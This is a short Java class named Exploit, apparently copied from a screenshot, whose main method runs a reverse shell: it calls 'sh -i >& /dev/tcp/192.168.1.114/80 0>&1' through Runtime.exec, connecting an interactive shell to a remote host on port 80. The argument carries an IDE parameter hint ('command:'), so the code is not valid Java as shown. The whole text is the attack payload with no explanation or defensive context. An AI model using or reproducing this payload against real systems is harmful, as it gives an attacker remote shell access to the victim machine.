 public class Exploit {
public static void main (String[] args){
Process p;
try {
p=Runtime.getRuntime().exec( command: "sh -i >& /dev/tcp/192.168.1.114/80 0>&1");
p.waitFor();
p.destroy();
}catch (Exception e) {}
}
}